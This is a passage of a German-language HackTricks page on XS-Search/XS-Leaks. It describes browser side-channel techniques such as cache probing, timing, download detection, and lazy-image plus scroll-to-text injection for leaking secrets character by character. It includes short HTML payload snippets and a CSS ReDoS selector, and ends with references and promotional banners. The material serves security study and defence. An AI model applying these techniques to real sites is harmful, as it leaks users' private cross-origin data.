Content-Disposition: attachment-Header auslöst, führt dies nicht zu einem Navigationsereignis. - Durch Laden des Inhalts in einem iframe und Überwachung von Navigationsereignissen ist es möglich zu überprüfen, ob die Inhaltsdisposition einen Dateidownload verursacht (keine Navigation) oder nicht.
- Download-Navigation ohne Iframes:
- Ähnlich wie bei der iframe-Technik beinhaltet diese Methode die Verwendung von
window.openanstelle eines iframes. - Durch Überwachung von Navigationsereignissen im neu geöffneten Fenster kann festgestellt werden, ob ein Dateidownload ausgelöst wurde (keine Navigation) oder ob der Inhalt inline angezeigt wird (Navigation erfolgt).
In Szenarien, in denen nur angemeldete Benutzer solche Downloads auslösen können, können diese Techniken verwendet werden, um indirekt auf den Authentifizierungszustand des Benutzers basierend auf der Reaktion des Browsers auf die Download-Anfrage zu schließen.
Partitionierter HTTP-Cache-Bypass
- Einschlussmethoden: Pop-ups
- Erkennbarer Unterschied: Timing
- Weitere Informationen: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Zusammenfassung: Ein Angreifer kann Dateidownloads erkennen, indem er Iframes nutzt; die fortgesetzte Zugänglichkeit des Iframes deutet auf einen erfolgreichen Dateidownload hin.
- Codebeispiel: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (von https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
Deshalb ist diese Technik interessant: Chrome hat jetzt Cache-Partitionierung, und der Cache-Schlüssel der neu geöffneten Seite lautet: (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m=xxx), aber wenn ich eine ngrok-Seite öffne und darin fetch verwende, wird der Cache-Schlüssel sein: (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), der Cache-Schlüssel ist unterschiedlich, daher kann der Cache nicht geteilt werden. Weitere Details finden Sie hier: Sicherheit und Datenschutz durch Cache-Partitionierung gewinnen
(Kommentar von hier)
{% endhint %}
Wenn eine Seite example.com eine Ressource von *.example.com/resource einschließt, wird diese Ressource denselben Cachingschlüssel haben, als ob die Ressource direkt durch eine Top-Level-Navigation angefordert worden wäre. Das liegt daran, dass der Cachingschlüssel aus Top-Level eTLD+1 und Frame eTLD+1 besteht.
Da der Zugriff auf den Cache schneller ist als das Laden einer Ressource, ist es möglich, zu versuchen, den Ort einer Seite zu ändern und ihn 20 ms (zum Beispiel) später abzubrechen. Wenn sich der Ursprung nach dem Stopp geändert hat, bedeutet dies, dass die Ressource im Cache war.
Oder man könnte einfach ein fetch an die potenziell gecachte Seite senden und die Zeit messen, die es dauert.
Manuelle Weiterleitung
- Einschlussmethoden: Fetch-API
- Erkennbarer Unterschied: Weiterleitungen
- Weitere Informationen: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Zusammenfassung: Es ist möglich festzustellen, ob eine Antwort auf eine Fetch-Anfrage eine Weiterleitung ist
- Codebeispiel:
Fetch mit AbortController
- Einschlussmethoden: Fetch-API
- Erkennbarer Unterschied: Timing
- Weitere Informationen: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Zusammenfassung: Es ist möglich, zu versuchen, eine Ressource zu laden und sie abzubrechen, bevor sie geladen wird. Je nachdem, ob ein Fehler ausgelöst wird, war die Ressource im Cache oder nicht.
- Codebeispiel: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
Verwenden Sie fetch und setTimeout mit einem AbortController, um sowohl festzustellen, ob die Ressource im Cache ist, als auch um eine bestimmte Ressource aus dem Browsercache zu löschen. Darüber hinaus erfolgt der Prozess ohne Zwischenspeichern neuer Inhalte.
Skriptverschmutzung
- Einschlussmethoden: HTML-Elemente (Skript)
- Erkennbarer Unterschied: Seiteninhalt
- Weitere Informationen: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Zusammenfassung: Es ist möglich, eingebaute Funktionen zu überschreiben und deren Argumente zu lesen, selbst von einem cross-origin Skript (das nicht direkt gelesen werden kann), was möglicherweise zu einem Leck wertvoller Informationen führen kann.
- Codebeispiel: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Service Workers
- Einschlussmethoden: Pop-ups
- Erkennbarer Unterschied: Seiteninhalt
- Weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Zusammenfassung: Messen Sie die Ausführungszeit einer Webseite mithilfe von Service-Workern.
- Codebeispiel:
In dem gegebenen Szenario ergreift der Angreifer die Initiative, um einen Service Worker in einer seiner Domains, speziell "attacker.com", zu registrieren. Als nächstes öffnet der Angreifer ein neues Fenster auf der Zielwebsite vom Hauptdokument aus und weist den Service Worker an, einen Timer zu starten. Wenn das neue Fenster zu laden beginnt, navigiert der Angreifer auf die Referenz, die im vorherigen Schritt von der Seite verwaltet wird, die vom Service Worker verwaltet wird.
Bei Ankunft der Anfrage, die im vorherigen Schritt initiiert wurde, antwortet der Service Worker mit einem Statuscode 204 (Kein Inhalt), wodurch der Navigationsprozess effektiv beendet wird. Zu diesem Zeitpunkt erfasst der Service Worker eine Messung des zuvor im zweiten Schritt gestarteten Timers. Diese Messung wird durch die Dauer von JavaScript beeinflusst, die Verzögerungen im Navigationsprozess verursacht.
{% hint style="warning" %} Bei einer Ausführungszeitmessung ist es möglich, Netzfaktoren zu eliminieren, um genauere Messungen zu erhalten. Zum Beispiel, indem die Ressourcen, die von der Seite verwendet werden, vor dem Laden der Seite geladen werden. {% endhint %}
Abrufzeitmessung
- Einschlussmethoden: Fetch API
- Erkennbarer Unterschied: Zeitmessung (im Allgemeinen aufgrund des Seiteninhalts, des Statuscodes)
- Weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Zusammenfassung: Verwenden Sie performance.now(), um die Zeit zu messen, die für eine Anfrage benötigt wird. Andere Uhren könnten verwendet werden.
- Codebeispiel: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Cross-Window Timing
- Einschlussmethoden: Pop-ups
- Erkennbarer Unterschied: Zeitmessung (im Allgemeinen aufgrund des Seiteninhalts, des Statuscodes)
- Weitere Informationen: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Zusammenfassung: Verwenden Sie performance.now(), um die Zeit zu messen, die für eine Anfrage benötigt wird, indem Sie
window.openverwenden. Andere Uhren könnten verwendet werden. - Codebeispiel: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Verwenden Sie Trickest, um mühelos Workflows zu erstellen und zu automatisieren, die von den weltweit fortschrittlichsten Community-Tools unterstützt werden.
Heute noch Zugriff erhalten:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Mit HTML oder Re-Injektion
Hier finden Sie Techniken zum Exfiltrieren von Informationen aus einer Cross-Origin-HTML, indem Sie HTML-Inhalte einfügen. Diese Techniken sind interessant in Fällen, in denen aus irgendeinem Grund HTML eingefügt werden kann, aber kein JS-Code eingefügt werden kann.
Hängende Markup
{% content-ref url="../dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
Lazy Loading von Bildern
Wenn Sie Inhalte exfiltrieren müssen und HTML vor dem Geheimnis hinzufügen können, sollten Sie die üblichen hängenden Markup-Techniken überprüfen.
Wenn Sie jedoch aus irgendeinem Grund Buchstabe für Buchstabe vorgehen müssen (vielleicht erfolgt die Kommunikation über einen Cache-Treffer), können Sie diesen Trick verwenden.
Bilder in HTML haben ein "loading"-Attribut, dessen Wert "lazy" sein kann. In diesem Fall wird das Bild geladen, wenn es angezeigt wird, und nicht während das Laden der Seite erfolgt:
<img src=/something loading=lazy >
Daher können Sie eine Menge Junk-Zeichen hinzufügen (zum Beispiel Tausende von "W") um die Webseite zu füllen, bevor das Geheime hinzugefügt wird oder etwas wie <br><canvas height="1850px"></canvas><br> hinzufügen.
Dann, wenn zum Beispiel unsere Injection vor der Flagge erscheint, wird das Bild geladen, aber wenn es nach der Flagge erscheint, wird die Flagge + der Junk verhindern, dass es geladen wird (Sie müssen mit der Menge des zu platzierenden Junks spielen). Dies ist passiert in diesem Writeup.
Eine andere Option wäre die Verwendung des scroll-to-text-fragment, wenn erlaubt:
Scroll-to-text-fragment
Jedoch lassen Sie den Bot auf die Seite zugreifen mit etwas wie
#:~:text=SECR
So wird die Webseite ungefähr aussehen: https://victim.com/post.html#:~:text=SECR
Wo post.html die Angreifer-Junk-Zeichen und das Lazy-Load-Bild enthält und dann das Geheimnis des Bots hinzugefügt wird.
Was dieser Text tun wird, ist, dass der Bot auf jeden Text auf der Seite zugreift, der den Text SECR enthält. Da dieser Text das Geheimnis ist und direkt unter dem Bild liegt, wird das Bild nur geladen, wenn das geratene Geheimnis korrekt ist. So haben Sie Ihr Orakel, um das Geheimnis Zeichen für Zeichen auszuleiten.
Einige Codebeispiele zur Ausnutzung dieses: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Zeitbasiertes Lazy Loading von Bildern
Wenn es nicht möglich ist, ein externes Bild zu laden, das dem Angreifer anzeigen könnte, dass das Bild geladen wurde, wäre eine andere Option, zu versuchen, das Zeichen mehrmals zu erraten und das zu messen. Wenn das Bild geladen wird, würden alle Anfragen länger dauern als wenn das Bild nicht geladen wird. Dies ist das, was in der Lösung dieses Writeups zusammengefasst wurde:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="../regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
Wenn jQuery(location.hash) verwendet wird, ist es möglich herauszufinden, ob über die Zeitmessung einige HTML-Inhalte existieren, dies liegt daran, dass, wenn der Selektor main[id='site-main'] nicht übereinstimmt, es nicht notwendig ist, den Rest der Selektoren zu überprüfen:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
CSS Injection
{% content-ref url="css-injection/" %} css-injection {% endcontent-ref %}
Verteidigungen
Es gibt empfohlene Maßnahmen in https://xsinator.com/paper.pdf sowie in jedem Abschnitt des Wikis https://xsleaks.dev/. Schauen Sie dort nach weiteren Informationen darüber, wie man sich gegen diese Techniken schützen kann.
Referenzen
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
Erlernen Sie AWS-Hacking von Null auf Held mit htARTE (HackTricks AWS Red Team Expert)!
Andere Möglichkeiten, HackTricks zu unterstützen:
- Wenn Sie Ihr Unternehmen in HackTricks beworben sehen möchten oder HackTricks als PDF herunterladen möchten, überprüfen Sie die ABONNEMENTPLÄNE!
- Holen Sie sich das offizielle PEASS & HackTricks-Merch
- Entdecken Sie The PEASS Family, unsere Sammlung exklusiver NFTs
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @carlospolopm.
- Teilen Sie Ihre Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repositories einreichen.

Verwenden Sie Trickest, um einfach Workflows zu erstellen und zu automatisieren, unterstützt von den weltweit fortschrittlichsten Community-Tools.
Heute zugreifen:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}